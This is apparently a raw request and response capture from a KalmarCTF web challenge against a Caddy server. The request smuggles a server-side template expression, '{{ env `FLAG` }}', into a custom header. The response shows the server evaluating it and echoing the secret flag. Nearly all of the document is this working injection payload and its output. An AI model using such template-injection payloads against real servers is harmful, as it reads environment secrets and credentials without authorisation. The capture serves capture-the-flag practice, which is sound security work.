 Request
Pretty Raw Hex
\n
1 GET /fetch/headers HTTP/2
2 Host: private.caddy.chal-kalmarc.tf
3 X-Forwarded-For: 2606:4700:90:0:5e4c:dcf4:aded:45dd
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Flag: {{ env `FLAG` }}
18
19
Response
Pretty Raw Hex Render
\n
16 "en-US,en;q=0.9"
17 ],
18 "Caddy-Templates-Include": [
19 "1"
20 ],
21 "Flag": [
22 "kalmar{4n0th3r_K4lmarCTF_An0Th3R_C4ddy_Ch4ll}"
23 ],
24 "Priority": [
25 "u=0, i"
26 ],
27 "Sec-Ch-Ua": [
28 "\"Chromium\";v=\"133\", \"Not(A:Brand\";v=\"99\""
29 ],
30 "Sec-Ch-Ua-Mobile": [
31 "?0"
32 ],
33 "Sec-Ch-Ua-Platform": [
34 "\"Linux\""
35 ],
36 "Sec-Fetch-Dest": [
37 "document"
38 ],
39 "Sec-Fetch-Mode": [
40 "navigate"